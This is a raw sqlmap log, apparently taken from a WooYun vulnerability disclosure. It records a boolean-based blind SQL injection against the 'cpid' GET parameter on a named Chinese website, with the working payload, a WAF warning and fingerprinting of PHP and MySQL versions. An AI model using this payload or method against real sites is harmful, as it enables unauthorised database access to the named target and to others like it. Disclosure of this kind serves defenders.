 you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[16:04:18] [WARNING] reflective value(s) found and filtering out
[16:04:18] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[16:04:19] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cpid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cpid=968) AND 7445=7445 AND (8527=8527&p=5
---
[16:04:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5
[16:04:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wenzhou.haodai.com'
www.wooyun.org